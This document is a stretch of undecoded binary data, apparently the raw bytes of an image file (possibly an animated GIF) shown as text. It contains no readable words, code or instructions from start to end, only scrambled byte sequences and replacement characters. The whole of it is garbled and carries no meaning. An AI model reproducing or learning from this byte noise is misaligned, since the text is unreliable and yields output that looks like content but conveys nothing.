�{��&t�%V T-�����:����gP?�#8�c�fA��:�HޓsS��cK}D E	�v~? 7���ո/M�1��'���BCB�Q�3��9C�b����O�Gj@8�( '�A�yz��m	�#0P-�xv-��� 8�w�k�g0#@�#PɊ7P��9Jc��ae��2P��k��!�9� i9M0��  ���f�:��~Q����c0�S���7T?�������2��x9��{�iɊ�y0O�-&@qQ'@�pB ^=!-U�k�	��DH�k�W2�:�)M�s���0Y>y�"G��rr=gk3DM% ��03�SĞ'�G�Tb�@X���@g����"h5}	�p��e�hi8���� �Ԋ8`��X �d%�o>V��&j�F���wd7�ߗg?�1�z�q�:ڂ#�Ԧ,z%�qZ�"�Ȣ	 #k"��;��ɦp�Yb���k����) ���cz�vv����fq�PVz>,P�K% ˚gf���E�&�q�?y�l `�Zᒦ=h�a�sY�!K�E4	*Hڠ�'`�(���s�c ���ʬ0��'P�~'*M�B��jPU�z�f,0d��(B�Bu�A��^~����O��� �Ti��yE����P&0w��)�ʥܚ�Q:�Q�=�:1�r=�j �jC���J�qG��[:�9�lB0Ӂ
D7��PZ��,�a'�(�^�e�eP�D*�����L���r�H��r��V
�z  �j��o"ꤊT>��F:6�	s�u`fBV�X�nc S�Ɨbڹ;�Y�?�O*�e�]
�y�jC�r�:�ִpA��s�y�0|in�eP���{M��X���S5���"�U�Uuу!�����9[�kb�����*I�{r|˹T�n����Ũ��  ���]j���[��t��?� b{�s#M  =�&��p�@������)Xu�&0 �x'~e��3T`P���%J���v�l�04���綩),� �DG7�?ȹ��T
B'!�gu�'��BP�P��
��_?p�%M?`P���;�'�ྎ[�ạ/\ C�3��<�P��C��- 7[���[��䍼�<}4|�3�жM����D���:f|�sۨ����TXɌK��˥�B0������B`����r�~�[�8I7�1W����+H"�]��e�R��5)�D+4~+Qܨv���Ɍ��l<�Wl��ɷ[�"�wŸ�iu�p��p�)�Z�Q��G*֘��4&8RH)x)b��Ԥ�dJ��ܬ�Է0�\�.<���ɴ˾����$, f<�U�eW��9��xru<�;FU��7"�&P��$@r*1]:S��, !��-���f���*�#
��\�KL��|n�����\ZPM�T1*��7�۬��j!���(-��m��M�!}��HJ�#P��\�%,Q�L������8��z�b�L=�Ļăe��Փ��{GgI=Q͗� Nԅ�S[�[=�k�S8��Ǘ���*��W��Yk_��s۷�L�����V�Le�g̠�T�<D5�?�)���L\Pskؒ|\p��Z�ZZ�߹ �͊!�ƒ�s�l��3T�<T�V���_�Qj7<��d�Ӑ��+�Xҹl� �9L���s��yC�]�6 �ݯ	��# �$�	�M?t^m�x'�%\�r;��w�G�D��vS��m֐��L��r�8�u)��]��{�%A̮�5W�ұה۸���*߉��'��<������kvl�_L���j:>���sg)��\nv���D[~n|�)hp�7Sb�f�=ܖ���w#�C�����vr��� ��&Jkp�A�}���c��dm�_l�]�0;��)�7�5 �D�9��&�0�ׂ����S���	����U�����a�$� l��Kk��Go��A@��I�����z����}Po�kn vW��&<�Є{��Y&8Co����	�)R.�	�������- ����MTK[�����Ԓ�^>�~S��ҽ�5X�e��^��w`״� ���;�&��p����������M�0>����NL־~T�g��g��K�����<MAn�C���7�X�,>�
�B�i%�ZZ�����0�=�E;�?����%�2>������3��H]����*�`��wv�X�a�B����X0�N�Iڕ\�M����a]�T�r���v��S*��g�<�����i�\<�3]�q>7�}S	���.���X8���;�Z:4���}ۭ�]s*������%��2�=:��p��
崚��k��t�?0�������H��|����Z$�S��[��dl�o�Z���/i�e�Hn�����=����0��oNE����.���#a0���&	P�m�0����ѽ���ǯ��6�$��m��ƿ�+�ml�} T��FW�*B���
9���0@T�UF 1X$�D�2;$Rb��~��p(��zF���3zp~���~�z4� e&�0/550�!34>�
L0L88:`]�TTJ�\P�"z��º�Ȏ"B>~��F�@6�2$1H5�D3!+3�2�G�'5/�-���N�)���@NY�:80A�-!(B���/b(%��x@� ��H���Ѥ@
��6'ߺw��+	(Cq��a�d���9R2p(T�B�hb�RZ$�t���$�T~��`@	3_��#6אgILhȏ� ���h榜���$��>�,=r�a� >��v�P��+WLL�(��D�\O~	�13*� �%L	�k&�Y z-f���I�K&�`+U[������r�;��o���B�7t��}��MnMh��)��X�����M��8�@�*%�Us�|)!ۨ�`��T�D1��hh 鶡��p��s���&(H���n����!�f^`��Q�N����Ε�:��������  &�ޛ�5�h��Kc8��O�8�l(�A���A�Ăl ��)��$�Ѕz1�&�R�"�腀4l	��l� ��P�Zt���*+b��@�=@S���Th#��҅$["LiR�k<��3��!��  �b���̌uΈ�����XC���t�j鑷[�;���@	�������*
�r2JI�̃o;�`���!���f�z�!�~X� ь yQH0֩�p�\9�f�^���)q��H^:�a���kb�P@�a�Z@�
.2þ�2������4W@t;!�;����a^:�	20!��荠���#�8�>��+��� `��9yX�Φ��y���R�6�2XV�&P��2#�0�d䖻�AE��Ÿ�@]<
���NO�ʣwX` ^�:�"����� �AI��)��Yq�<�/�T��\���Q�g�9,�Ʉf؀��.��0f
)T  �Z7������Gf�ĔŔ��
E�!"���3���7�c�W�I�^�N� 
v�����nbOX���ԡ��L��v#4���]��>cx`�����m��~�{`?t�&xQ�kK�¨�v/��}�jƬp5�5 X͠�p��t?�@^:��ޠ��q=�h$�9U�w%���B����;?(@Q��<��� "�
=x�ʋ�Aׯz�����
��/4 ���W��]	�C�)B!����@��~hԶ#)`�D�F	 �U*����I�`�(�D �M�L&,CdЃw�kN�0��b 9l�N��&�4ũg��H��:`�;���O�g���P���f"B2+�-+R��-B0�<�p��&�pE	����r0��L}@SE�p�{�Z2���D�����Y�I,O�' ��OұL#A�O(@Ӆ ?����X�@�,��z��w (�!�P!-u-����7Q��aob֦�O|����ZZH�Z`������7}�	.�f�C�}��M��x����i�R(A��vvXW8O�C�ʕgZ؜4���M�`�:˨�c����R��V0��`�C]IX}����(���e)LI	!P`��@ ��<��b~�q�)yW��GU�6ꠔZӚ<�6/��7��� �0�=�h�+�e.@�"�~�����(eP��0(�\��	������Cc9P.�?�y5`� ��2��vz���r*1p�6��)ɀ
�J�`�����䅝O�1T����V	�p�4]5+���\�8�6�v� �@�m~)����4���8D=���\@C'2�L�U[�B9�1�p���7����? �']0P�QՠE0 ����8j
`�
Ȁ( ����),)��.�;��a��L���FTE���q��;� � �@����3����B�)x��`IwT�qpa�f�K�@��4�7�+;���HF�+��E��6����T���(��i:����a��� t� �tRQa��J��m��!�� �l)bkg:Õt�=m�2{`?��BN֙���1AG0kw? ���y�Һ�oz=�v8[8�9 )�q�1�cD�z��}������ ��M��ڏ�T0���Y��LfsJfs�@T�~`�}UT?���Z�I2�:�Bx�{t�+��՛����CRy���2����*$p�U�"�)x�g�h@�V����3��Ö{��ڳٵ�kchj��uG�P�͓�ә��Vz�;��r}|����c��g, W�3��e.�A�M��2=鄱��50�e۝�tG�C_�4��k�X����.���J�e&B�z�{���2� �^ş�f�ú�	�!�.��]8��u�g� =��5�^nV+����^���Z\R� �o�8V��%(J��t���0�>��o����8�%�-��l�N�`����: ��E2�EB朮�+,��p�@@Ԍ�/��ȇLP�������p�&A'�o(���ATR��&�ZΰC�����DK�P��.ꪪ�	 BT�����co�cΒ���&^ ͦ��`�p��x��8ɇz(�ά��<@����n��`[D\M�`!�P�
��l��mzb���P�����j������N�)��d�N�	��\�	\����6)�T0}0 ��V�N"'Qkpά/�0��,�������D��� 3嚺��J��l����	�OҰ���!��1�f1%xq!�-1�J���'��'l���L�X�z:��`G�G&�2�O��Q�mq߶�ư���Ɛ]�{QB�p���q�� �g�L�dAZ@���	�J� 8��¹
/�r-!aMm��� �#�t<"#�{`'�� �c(�R�,�L v-�����
�?֬ݚ�b���l�1&m %��4�k�,'�L^ ���t�%jt�(	!τ��.�(��.�-d  <�?bR۲������P�z>.�¾��bҨ���1���.��r)��0`/�,�j@ϴ�-��(�-�T3�����?B���q�����츾��a%?N����E�c'M��23�q9�S t )T�&��+�2� �d(-�(�����t :0��sҖ�? 0ɲ/��	D�ʂǺ�@˴�z\�9U����ް UO ��p�ѐ.t(�3.��(�<��2���qm��0���3U�%"2+	���0cJ�0���3�>4��J<ІMb�d �r�G{5��;�&��d�G�SA�A)��-i;�)5S�:�E��~�c��*8����7��?v�3CaI��:u 4�%zRH�L/��H����624����s=mS#��P��+��K�Z�" Lq�Ӗ��&o��6U�0�HCQ����#�R}�TH�r���tOE5ܢ�)�s#�S3��R��Z�ʨ�".L�b���E�0��ϒJ���G�t��M��<�tp �(@ϊ-a�@a=�,5�"�X�uJ9�݌�W#�nPM�da�c!7�\����M%�G#u=a�7��/%A�Nu[�T/�'͆O=-P%5:c�^�^?T��)�-�@��J���,��=�
��mMs :�s6����;�T.ǐ��`�-�d�-Z�UTM�&1���Cc�37�?�2tx�K�@6c�t31\+�DV$M�):��l��ȑH�5ψ���r4C�΢h�T�s>eud5��dǵ�ʬzDmW��~���>Ȍ��P�52֎B�BAP�4`����.�awR8�(:�0�>sv^�n�����	�O�����԰2\�o1�qJ���l1��s�WVj��t([#<_0(m6t-����R�u3�@J*A!��*��N�ڭo��x[^�݄/�:�(�� C��V�R���͔��bU��,G�N3 U/��NdIBk頤������q� ������zF�	����
Y��f.v�w��y3�1z�7�f�z�w�������fz�.ܐ�>�H�e����|=��>��IT>� �(x�	b�C�B��j��8������]���k�)�t�����!���\�7�m��d8��a]X� f�x�Gz%$�f�<�u?����}����@�يs��S�/�:e�#�(��;�$2����܂�DE��X@bH>������e��-b͆AJw�I<-2"?􀭗��)��ؓ�����Y�f���q����\�QD#h���χ���o�B�c�����X�?���B�֨������ي iֆ�o♃���
/iE�[��>B®�#H`G�y]Iy��3{��=!y�iy����ØC��u
��Lj��wøk�D��XT�/��a��6�˥z��b��㣓E�X�(XT��X��E�gm���(��D�z���n����y�2��^9���= �W�����v�G]`��X
`�T�y��6ic�8x��*/�+��}��`9�Y�y���@ ����D�ŏ��檂ET�����,���%�D��I��@��ڢ�Y�r��_9֘���w�.� �쪇����X�U ���D���@T��+~�֘D�z�鎯��ꍮT�?[�>��LL�K��H��ښ]�X&Z�P��;��c;��
N�z̯��4�X���B��-	�Ǥ�[Σ��\�z�{�@�ê�o�Y�!�{��4Y4"�� )N�֢�iﯱ{���v���9��b���5���/�������͓���������[���^���1��-��� i�s�Z4Ə���������*�D�������4�"�[��D�"�t|j�	ҵ�����[�����m�4|��z��n��z�H؊�<��'-�A��y����x�6H袅̮�w\�5ȡ��ܦs��:����]:;�7̡��g ޞ��]Qu�[�Pr�;Y���7�y��L�z@�>���;9im&X��ݙ�X���|���<�}����n�N����x�����d��
���o>xx�H"�4��1�]�o��!��e���z�j�}9�c�f><�Sa�W�sځ�ʘ+���e��	>�Ʒ:
��WIy������G ~׺�.`�ׅ��.����/��1ۊ���-9��O�Z�E���1AYi�L]
J�Ƶ��X;����A�5�ր[�C�?���<��;����EެL���Z�.�x�v>,����ZB��c�\	w��:�����?b�Y��k���c��^�Ǹ��]�j��}:�Ҹ�/{3#-����a���i~쥠䅰)�5F���[�����}�������[�m�'�����F������#��+?�o,f;�yW���t� �y��f�����;L�1i��|9}֒v�7�ɿE�X�c?��@�q��w�!�+�$���릙�X��m��쪍x����A@��^��?i���@ ��7�>���<$�j��?�v��&H����;���5:6X���y	KF���Qx�!A1��Hi%@���l=
��8V�y�,m|5>!}���V��]Vx��m�$���ꦝ��ɩ�a1  �#�%�|�� NN��ɑ(Hnh1^l4�;2�E]��~tl�@%����\o�&�������Ů����� b��c�&�h�JD��J�C�D�� ��F"�q��%ל}p���E$5���"��~��!4(t׋	 �P��RA^��JX��#�GIN<0I���AW�NE�3����sf�?J���e(߾g~�5w#�y�6���!F�q76���8(����-�}�с�Ս[��U��1Z�M !� ? ,    � �  ���pH,�a`IX:��$c����OAH@?�Q��f� ���[7"��9�g�������+bg|MnCfaXw�[[�Cd�`gf^hklloMH��KJ|�WNM��wU���aB��oo�sv�aSV�NTv�!ʑ�E�I�l#	�htW�L����[�s��W��F��b�Mt|SŹ�''M�,uͧ�2!XCb��K	âE�%������N+� ����
�M\���1W� B 8aS��$��f�!�F4t��4uSj!�CI�s�ܻ"F�ȑG�ꂩj�9�V�����% b �$���c�$��Q�,>| � b�c�VB��S��(ӥ2W��b%������M�n�D���� r%L�,�� �Ak �i�n@;��*��Z�䛝q\�Z��"L|<�# mr��R.&w38B3������p�$'R(�a�|yz�7�C��'"b����/y���U{R�s�AV�1WJx�x�q	
�f� ��d�xA����az�}�a4d4��
(80@S��;c5fJ�VØ$ag���'C�`�SQ�@t�р
��zT��
�G%b�L3,n�*$�:��%HC�U\#���Th�x1���֜D Al"`�Pa�,[���/�סz2� i����!yp9	`������ �*�s`w�u����������� 140'��!�@P
(��%{��0�6�6`����Ŋ��*�͇�F�`o[1��t���bT�f%4��H�!AFvى�Ӑ'���g@�@k��Z:y t�](���� �*jv���^&d�N���1h���hZ!,L�@�U����aH�  Ki@
��0��� "o��C�~ 涊���O�.��1�f\�k%n��f�i�Ȓ��S��!��ViAC�#* i�����4��� #���}QI)�\=v&���^ `��5N�=�ZQ��0�g4Vn�9Z Ұ� ��{2$���
�^���7bN��۲�@�g���odE��b���~��@l�q\�1Nh(�D!dĜ����R��ó6�`�r����i���-�K��v�'H�sb�Ub!B�Q���hfC���$�߬$���j�0 �E�Vi {p �	 J��
�:� fhR3�W ,�#PA�&�sUK!ͬu5��B	"Ē�`�l�z��Y��f��E� �H��(!R$�TdP�� =H�|1 {������!*B��0�&@����8�D�jC�ې�#a'��~ 1�`�^L�B�L��u�|?�� �` J��BS83�`˅�a/d�4�Vn!N
SF��"j�@r��_-Il\ ������h~�@	\��H,Ё{�������z, �Y�"�8�2��-ř�lY�@�UÉ!�(#�21KX�e!AGd��D&�b#Ĕl`3h�I%� ?!�6i��
(QCЄ
������z��zK�%+.!#Y�k���.�O'@�l�'Ȫ.���@P�@ GC��!X
R����F��j�6�ُ~xB+!�Sb��X�k�T �ؕ�!ß�(�)��;L\aVd$�� m%S� (�P1��\@~K=� :�- ZpcVU��в"��	�q@�(x�Τ��mN,<"b*Ӫ�NM�`�,����a��8
�8��J'1@���4�A~�\�� R�FX m>�UuAt���r7��BЂd`(@��<I+�h��DfJ0��7�5!�/|�`p�B`���� H0q3�`k���U@s�$��b��Յ[�c�48xAXԂ{خ8P� �0����Dt�K^�I5�R+B&�0�}�H��\U@c���A��G�Oz$���o�ԝA�6�,!K�}dOq���� ���f�أ	4dN�z���4���*V�28��%���
T�)m�*����\	,n? �S���� :X4y����2x�$&�'��5N����ÿt������?h�t[&P
��C�Q�@'`�	PA&&c���A�e-����M�ʦ>�M�uP�'� s� �WL5�4��:a
ɼY:��k��N �.B�qM2�0��,�	�h��u��RnӁL+�=�0 0���t�B�	���5ЀH��D�[��9@�ƠB�#<$*���
z���ȗ�ק�"�UU��)�E�*�	�݄��c2/�3�!P�����41j��OW5q��
%l�Hݗ�
8���!���� ��d	�$DL3�<̵W(�@X����.�A`������0y�,��w�h�M���@<`t�^i�� ���x�r`401��8DL�Wb���F+����Sy����8S�/��(0���-�{��;���x�l��Ar%�XJ�'��sS�H��(�8�(t-𾲿v ���[��f�t�����r~�� �C5#*KP�v�kw j�J�l�D�+�v�F�-�T��(�#z�&FdU�`nWb�A`+RA0N(�mr�6�u�w��Vo�N� �R��
@`�d{j�F(  k�y��k� #�l�~/@(�X�gQ�""�a�2tF�ibU�wej1Ѓbc$>"��>�8�<��;H� � `_� �d{y�vG��t�S�9�]C�D#�(�Ec�P�%S�d!��DvFP2�3�Q*�]Ppy- K16W�_� �!��4eKA� �".�*P, �G5��5u���P&e]� ��~#�F�}�S���p
�!\�L���A`��+rj�+I�#4G	�@�3ZvPDZ1_?pj��0�p&�Tul�F�O��"B#pX�pO�PI���a��!: v!�&�&@\fW��n�v�wݣ.��$�2�CƳI J1RF�ms�6HrU�G�u��e[�%������ӶJ��\�"�(rM��"�()�AO7a�ާ�`d��_�`c��(�,8��� AѓC`d�}����M�Bmps,
 `zh���H�0�H30nǶ\����E�~��P�5�C�k$�&��0G:����H�1�F|+PA�	��A�{�J%P2Ć¦i)a�gE��X!�\& P10G�&�`Pi����a�
��&�P��}lg�c�j̀_���R{��TH�:����H����-��&�lx}��h	QYu��z�	���h�`�a��Cp�Rb�)rے�v0��v�ٖ� Fv8���rGہ
�e
� VIH �`��by��������&iZW���h���4pT�I�E~��\Ei��`��\c�+�&�jɎ�{1���a�@R�*s�U�#��Kǂ"f�qZ�3`^"R���%ˉ��Tu K�;͘���uE����`��I���J����j�^�H6N�߆e�2�&����dmZ�j�]��3 ��uH)>�y������;�VX�����q�Z��U\���u ��)�$I&�8K�XA1 cW�V��K�2K�DAB�p���Pf�u=�&`�'I\�
F����5T����DU ?p�Bpl�z���`��I��Gz�p�2��F��0v8������g���%�,�_�`ǒ��T�$ ���T�Tp�HET,KX�z�0\�6�%ی&���HTV�T��u]W����?��_� �$�Z�@� Sd�5�#!p�j �3 ��`�cq�U���9����Ӧ��ET�j�5[��ڧ3K��*�x+�z���5�uTGzD;G�8H{���u/��  #g� �R�B#zP�5I*y���H:T$k�J��wk��Ƙ��;;�"+�D0�&��A��֨u2�]� 
���rp�N�0!�9������9�,`}�H�jd��8��QA*�WI�蔪�>]��ԋ�.��#���D+�*�p-B{.��VA�mv+�L[PY��dOW\�� ��A��IQ�B`���I���ghz߸��	���;��K�YG�Pb���2�vF	��f,RA�Ad�1�Pf/`Qp���g}Cp��I�
��5�[F�ɑ胆��Ш��v���"��ƜR�\�,"gU}Q�����A�UFPH[��8� | ���ƶ��5Q&�5��������=����R�PG��Ι���u<��:ufh -�Z �m�d��2_��+�uŲ ���dF��j{��E�mk���l�7N9%U�!��/�h��:����%}n���W�[%�(cux�H�7A��	�e�YU �xI�d3�h曘%���F�e��`QG��iQ�Ք�IXw�n+��{PZ&��M\7b #�1 ( !��ũ�?Ѕ��3�w� $PL6T�e�"���|��J�̙�J�K�"e$����/{����� Ѝ���H�}!PF��^�Po	dd���f���q00��`��{�y�Q��:��T�a���)���[4�']�0;��|���Ҕ)�����$��miao.h���?�pLw��g�[?p�n��=k\�9�"��J�VT���ƌ� l�V�mK��|ц�F�v�Ti��lq�Q�s���O��l(���~x�$�8�����-�;�ѦK��
�ս:�H�����\�f���A�Ģ[X��پ*u�LAl��ad#`Y	�P"�, �� 0� ޗF|}�k�t��B��7������~
�ΤGz���[����ߜ�A��m��F�Dj`UB�H]���`� �qb�[D6ާ|Tt̳��� ؟Tz��`��I��ȶE�e�ל˭�C���<��k�A�&	Z��[�gH`9h{-p�˺��"!�BB|�ɔ���BE�]�W�J�d�=��y�:���#K�I�zZm�ٝ�;\`��E�d�f��YFU�*0^�,pP��ݪ=;�M��*���������[���Ί��������U-�Y�p�a \�hYX�H�U�p��t+� � P�5@Pw�FV(}ql�Th�_}pn��W����b�a��˕���� ��u��Q��!�A
��u<}1�H���7��������4̠ȷ�8`�	����~�ͳ��[Q̜�h섕q�]%�~�S�M @`�.������- ��Y��.vb
Z(��4���H���X�=�X�1�>O��m���u���[�J��QV� L�PFQ&� �З�l�M<Tk	��u�8�S(�QTbH�P����m����" �u�I�c�^~5���N�����M
q�H
�(�. /P%�A p@%:נ��e{\ܪ������̢�H���M���� dѪ1�	��/������`� �|�^F��������&�	����q�$�ݤ}�	P�
� �����	W?�B5�͊g״����pF#�~cيf\b� (�����  �
�1PA�ɧ�x" a�i�����?��� V�6�6 �He�H$"�^/60Fb��`���åsؘ��N��B��H�*�����xT,�t8L2(ppz^"x�" y""* p4~,Rb**�b*��vb404nhh �l�B\XhZn(D	L�^h�bDD(n�0
@�t88\\:PB�~�֏�`JF66�68��!yX��тU99��E
>��S�
	NĈ��@\ٰ! �'4�xJ���
�dd� #�����H"���9���!C� �t�`�Æp(:�����`�(͢%%��A�>,i,r1�1��"�ĉ�?^,+B�m��E�	@�:l�4���[�)rXp�@č�� C�g�@b�B�n��A�(8�蠣��'��P�u��J����� C�!�Gv�eRp��l�L�l��.^䐄�V[2\a&!28^J�'�}LN
(P�`�굊� %Ԭ)�nf��Qh���|k+7�I�34."r�`	�d�'&I��DK� 2����,I�I
����#�DT�����2���N�:-� Qt�����Bʛ>���fX��7�p��zǔ
�H`��0�rp:5��� {@�BXl�,���R�S仔|�L�b���"A"#R�&�\d
*��a�
"��R 	9���f6:X�θΪs��ʷ#T@�9T(aU~:�� )��h��a*� HD	� ٫ؽ��9
 (���^hƖ�ʁt���Z�+Pb	�p4� n�qM���1a�yts��5޸��c�5���O)D�X�#$6�Z D�� Y ��|{X0��P�r����Ԁ(0��dl��  8"�/���"H	2�83�>�a�=~`�Z@�аP��(A4,}[@5��!��3�#&Bь8�-z�$�"l�@�&�M�H ��~��-!�t�� ����q��	�M����t��f�������Np �6����z���TP��Tc՚B4eb)�-��~�����X�d�a�7���%��-����k9��X���ph`X��
^�� H�r�(?���i�<����jzD�A�� �Fhk~�����-!R�+"ۜbXQf!
T�lH�IAX���l�OO����%�!e���.8.�=J+LB2p/��@?�kT� +
��,i�X��Q�{|�7�R :.�d,���A,A�	 ���(q�g M&��2a �G�x�Fs��,�e2(IB����h@?1�$b9|q�5H����Ђ, �Wr�*L�����4@��� b�7���"
z����k[� :5�H��!��-~ЀH�I|` ���"B���P��H��Í!��_�i
B��Z)�(��7'�D?� ��e�u#@bV��#��t//r"�D�}�;4pLb���gZ��@�Ê(�lu�D?�'E"	��	  ��}?�BS�Qۄ Qp�G��M?���Ђ���6	���QG
� 2*h���ȶP��xƋ���x*HE���T��u��� )!v��CD�'W�i��W8�� �Q)�C$� y���\ �Q���;%B��,���N�Ӌ�A���d8�sc�"���8����T�((��Q���q@v�o���n����������@�@F���d1%������Na͙8�� �
 ��^z�� ��I��[�޴��Y�����6�xc,��E:`���JW��|�66M�/n��`�'8MB�+��S�5�F|�@�!t�!���F� a5i ` �u��W��D����� k��r6����i���{!��FN  '��ǐ�q���,�pQ@H��I3N����7���<�j�"�]�'H- ���2J2�QHEo)�j��7k�$|���`����Q~@C@$"�q�m��f�(0�
�i��q���,& ���P��4d�QP��4�i '�-�Yvi����S�b@�Ȱ�&k���ǣw�kJ{- :�8��j�48�.,��r0el96�����cj72q 8���ݭZ��t�=��	� �6�/���O7�!'@��e: �����p��7���!I� c��� ��ulZ%�yC�VΩ����ò��L�(CK����oS�H'�)��m��stǠ./�0S���n�����-��(,���I��ko[&���MP �c`o`�R_���eAy��*-���0ņ$X���6�����߀9���?�(���G���D� �9X�d���z$>ց�e��U�������{�l�צ՚T8p�V\E<�{m�z%���8�oƉ{����/4�7VK჈9)~��'�g�9=(��|�e�9{�`�M�)*��H`�u���@ ��WM���gM7��*����^H���J��p�0Hyg�%6��
*3� G�fc�q� �E�,�.0�(2�7\�c�9
��d�����*�� k�iZ�|�.���K������,.�Z�톣0�)=h�9#3�O�e	�[B ��C�0n��p	�EcZ�2L�7�a���
 �*�O�ļ�7F@�̫�>`�0�H}ʩ ֐��o���㴐؆CpZ���0q���
��ܮ��0|C��侀��c|�̫6 �7:�^p옂_<��iZ0����/9�2���%
�i�	�28i�$N���v�d�W���puJ���:�q���0k@�Gq��Q��J�P��Q m�e�%�7A^����ѵf0�������02�U���7i>@Nq	Q�i��.��1"�"q	%R@��Ƃ��6t�mv�ɣdc��}.��R� ? �a�~�12Y�Jc�6(��%2"��6�;P��H�$͋[ ~ H+i*��)j@���}��n!�CƐ#�Ȳ�6�H��o��'%r�0nQq!�C����Q8�RdXs��kA|�Pl8.@9��t/,�φ���J�2�.Z� }�9|r8d�� )K�=|� �29���0��d�21 6<���_XC�	B@`�~Z����0���6�j�4�����߈�2� p� ��4�!��H�2�4KS;��4B33��N�ѣ,��-j �Z5�s �s��1�P�7Q� l���_����� P@.m��f7 ��q�*�D�����9^@:`�2��D gg��KC�S[^��! ��t��X`B��ЎBZtB���L�!vh�T����Q�>�*] `�j^T� 97�=W�����n� D��:�>*�[4�DQԁ�L�+�TX�C����������|�䔇�!F�QV�7v�+���)��2KD0�t `����.O�(n���*���t ���K��oD CQ����KQ�.�h�8�+���Sk��^�϶�N	t�@ u8�t Ύ J	��muP���r����M+^t 	sz5��������`X�n0j dd	{�T���P�V�K7i)�9d�0
MQ ��A �&������O���(.9`�*��HI�Pks�7Zg��_ +	�*�V�f�Z���JP�Q�u�X�?[4�6f	:4+�t�0 _��T�5�� \	�f�A� �.�UN�3)X@�ԁj0U�6 �`�ԣ�U�g��G�}`�L I��Z�kZV��:.`�+m�b VK ��v��cqc	����f5w	����d_{6m��R@i��~J�m��V9�S��*�����k�R+caC�,Ua�b J_t�����deI j��:��?9 0�r�� �R�he. P�t q�ii�� ��8`9��V` t@ @Nc��V��@}��Fq��K�D���C*�P�c@����Z��`aT:�~wO��E�5
�v |Wv3J � B��L@+� ��:V�TO@�5 ��B�ndW��> A�6`~9.�*�W����W�`�@� d�qؼ�vI�A�0�τ�� ��Z��q �3Rt��`���T�=)��4Gv�M�(Ё ��x��L�4h�\�c�v�@t 9��M��B�Ot ���[ 7
�H�~P��X*��^�xՁo]���c��`U ��A�4\��̀LJE&`�h }�Ē��B CG��P 4�vA�ثxV�zh�<�r)nj�4j7��X�8��)�1 Q�jD���\`P�q�ӣ@�0�@k��!�d A���gx�Y��wzG��0`����KM ���#�5+�X�����J�r9{͖@:!�mG�E�B 9bj!�!���A��t]�i�m�B@�������`E������Q Rv @foJL���D񙆘B)�v�4@�]� T +n�j��ԇ���^��@�ל�� V �V��U^�_1��R�w����� ��ݏӬ�L�JA:�9��N56  ؔ[�I��n�!+X�t� �z��K�>k����z��hmԁ � Zt \ ����H��b���b�u��E���	 �@@`����8w�xv��% }��G�*KYV{AL@tPnb �AQ�D��f`���=���H+�4�;`�/oX�s�CjҠ�U9t�X�������~Y�T����lL��ļ`��.����j�6}	���usk��Q�͠�R�0:���%��7���d1�QW `���!�+v ���:����v���X�T�����d�G����XM��*; �W� 6UW`B��ԁMS���������tI@A��U�v�����=ꔕ)0G�:1�fjP��8g@J|���T�"y�F`�0
��7J`6�aԚSɁ�^�)n&brl\�M U�fi�K��.L0յ1�����Y�6������(��qƁ�/�b��08|����p 4h���?����Q�J�t@��6 (�lp��������� ���!j%�:�`�Q�"�U��7��ϡ�N�t���%G�i6atQ}8�Y �TXi�0qS�@��+�|a�Z5�_TH	��ӄu�����O � ^�%d { �O������~����ֶ� �{~�j� 5�avT���Յh���*��4�8��i��OwCT�=oVJ����xᷝǥ�{�n�
������;��������X��a������Q�8^�Qa � �p9���U�&�d�u��㽇�b��9UJ1u��!|��q{��HU��Ix|�[�.�n�T�O���m��_�jcw `@�� ��*��=-��D�8��8f��C8���I���=_S�% �]���]J�����U׊Z#��%v+CM��.���_X}
u95�1��2�mۮ0\�m�_9.��0�ܱ�L
F��P���Q �=V`��ڎ=����5�����Ϡ�6G��d2���P~�Up�
f�ʁ�~�5�
V�A��
�� ܦR;���CR��&PE����P%�|t�l�l��ml|��ȩey�U%���� �"x��ah` ����R���\��ѽ�c�!Sx\�d�R���5��,8&P�%�@v�|�\z��t�ӋY�!�Ͱ8��p /�nfe��+�Z�0�hl��|�@l���4�z��p�#�!#H*��и�6�hh&�h2,�ٲ658p��)<$L$ �M�{�Y��C�T�1������P�K�#��TR���jDRs8et;*S�nS��(����2���U*qA���B+����u���X<%�W����	�G��1�a����g�Kż��:"Ƴ�Q[ypذ*J�Pׂa�M{�j5.�a2`US�|6�1wiS��V<$�R�v@���Ȫ�ޢ8H<�7|��Q���۪g?3����5Oal}6B$���p3��� !0R�J� �%�^	��� ���G�aSD���2����Ì/�]��� B#�)��o��0�@8!�y?�Bu�B6� h4����f5a�\1E���`�Ȣ1��ƀp�7Xp��3�}�<�B$�0�N���6}���x�|����u@/�Dc(iʼv)������ل`��ѤM#��w��?�[	0衎	ȔM��w�m}�8�1��jLM��_ryi��pfG���ǍÑ��:W�JBv��bx�#l�~����h��fS���`(`\B��~vE����3"j��&$bu����BRA�`��G��
���F�h�F{h���Y5�	G���w�G����fD�J���(���{~x�p$!�2��cr��AmWp���}�on�����i�ΐI�eʆ�����uW�ŚM:��ѠT�����'��0��7v��0�q�5F������ԭq�k���u�'d�;��f���h��5�dM�|ʐ·!���x�u�@���w$l��p��A��S��b���p`Bi�5u���x"�r�<%L}��Gb?t���u���ݨ&����{~�ů��wr���I�u�R
�,�6�/c�K'W�ƾj���R�	:���E$u����0���܉C�P��P,EEbK���7�BQl���n�2:<�P'a�`��=�31�>�҅g �A�� ��{$�L9�R(9��h ��4ذj��`㜊̢"�#��.�	,*0������=%*��;�2G!^�$Fd�	Ұ 		A�H�T01��dc��5CDbO�����`��犇�j���}k%�I��?�%!��gA�M�����7,,�y"�H�J�Q�m��`x�+��]i��i�,`uFb�X�5H`M�Lh$�@V��ϰ�+x�H&8�":��&7P�`��'�?����ꊇ�HHCOJ�H��D<D�,߬�dT <s�J8x5v��N��=�f��l`��\��>p`�tP6l����Xs�W�6+���`�F$g"Й�D�TP��?~p �� Pj��5*�,(� ��QB���ݠL U���������G�q$X�B�  !� ? ,    � �  ���pH,��CX)�?�@zrT��/H>I�wb�����7�I�@ʥ<KB�]+_u?p?NB+G����"C_�+MKK\R������c0{��%K?rHt^�p�z�*��_O���aB ��ȇC�NJ�B+ӜӉN]�u����!!m˰��t�>�?߻y�j�_��]���E+"�	$���:O%*�%Ӗ1?HYb��˔(BX�� }_$����T	*��Є�?'.zE����-�#������K�	#�.�|RGt3r��134+XL:���� �U�QIV�D4��0��p>�ӒR(X���SBqlлG��u��b-Dr�����N�6�8�@
ʭ-F�b�V)�/�(T�ώZ"�2-J�k�&'aH���&��}�`^�aۃdEO7�7Q�>���=7��g&n����@�K�0Et�'�!�`��i��u}��I �b�*,B�d48%��>�Pt��,YKPp'NPx!,��ф�h�x��RB�a�!��A�����*g��!,IA�\�3 �1�c��2*
